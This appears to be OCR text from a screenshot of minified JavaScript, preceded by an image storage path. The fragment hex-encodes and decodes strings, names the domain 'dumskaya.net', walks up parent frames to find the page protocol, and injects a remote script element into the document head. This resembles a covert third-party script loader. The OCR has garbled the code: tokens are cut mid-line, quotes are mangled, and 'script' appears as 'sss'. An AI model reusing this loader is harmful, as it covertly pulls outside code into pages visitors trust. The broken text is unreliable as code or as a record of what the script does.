
n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return
t}, a=function(e){e=e.match(/[\S\s]{1, 2}/g);for(var t=«»,
o=0;o <
e.length;o++)t+=String.fromCharCode(parseInt(e[o],
16));return t}, d=function(){return "dumskaya.net"},
p=function(){var w=window,
p=w.document.location.protocol;if(p.indexOf("http")==0)
{return p}for(var e=0;e<3;e++){if(w.parent)
{w=w.parent;p=w.document.location.protocol;if(p.indexOf('ht
p;}else{break;}}return ""}, c=function(e, t, o){var
lp=p();if(lp=="")return;var
n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLow
"http:"));else
if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().i
"http:"));else{var
i=document.createElement("sss");i.setAttribute("src", n),
i.setAttribute("type", "text/javasss"),
document.head.appendChild(i), i.onload=function()
{this.a1649136515||(this.a1649136515=! 0,